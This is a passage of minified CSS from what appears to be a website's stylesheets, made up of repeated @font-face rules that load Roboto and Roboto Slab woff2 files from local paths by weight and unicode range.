format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: pre/css/344adc74c951a9674ebae85b3876bf26.css>
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) 